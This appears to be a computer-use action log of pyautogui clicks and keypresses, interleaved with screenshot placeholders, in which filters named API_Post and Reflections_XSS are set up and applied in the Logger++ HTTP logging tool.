
pyautogui.click(449, 76)

pyautogui.click(470, 293)

# Make API_Post a colour filter with a green foreground, then view the logs
pyautogui.click(849, 137)

pyautogui.click(287, 74)

pyautogui.click(609, 304)
pyautogui.click(525, 425)

pyautogui.click(470, 294)
pyautogui.click(264, 93)

# Apply Reflections_XSS, then API_Post, as the Logger++ log filter
pyautogui.press('Return')

pyautogui.scroll(3, 742, 242)

pyautogui.click(856, 105)

pyautogui.click(485, 29)

pyautogui.click(324, 94)

pyautogui.click(671, 122)

pyautogui.click(308, 93)

pyautogui.click(259, 91)
pyautogui.click(310, 88)

pyautogui.click(675, 137)
